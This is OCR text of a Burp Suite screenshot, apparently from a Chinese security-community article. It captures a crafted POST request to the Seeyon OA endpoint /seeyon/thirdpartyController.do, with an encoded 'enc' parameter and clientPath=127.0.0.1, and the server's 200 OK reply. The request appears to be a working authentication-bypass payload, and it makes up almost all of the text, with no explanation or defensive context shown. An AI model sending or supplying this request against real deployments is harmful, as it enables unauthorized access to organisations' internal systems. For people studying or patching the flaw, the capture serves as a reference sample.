 Burp Suite Professional v2021.8.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://10.255.220.220 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /seeyon/thirdpartyController.do HTTP/1.1
2 Host: 10.255.220.220
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:96.0) Gecko/20100101
Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 133
10
11 method=access&enc=
TT5uZnR0YmhmL21qb2wvZXBkL2dwbWVmcy9wcWZvJ04%2BLjgzODQxNDMxMjQzNDU4NTkyNzknVT4zNjk
0NzI5NDo3MjU4&clientPath=127.0.0.1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Pragma: No-cache
3 Cache-Control: no-cache
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 0
6 Date: Sat, 22 Jan 2022 14:06:13 GMT
7 Connection: close
8 Server: SY8045
9
10
INSPECTOR
奇安信攻防社区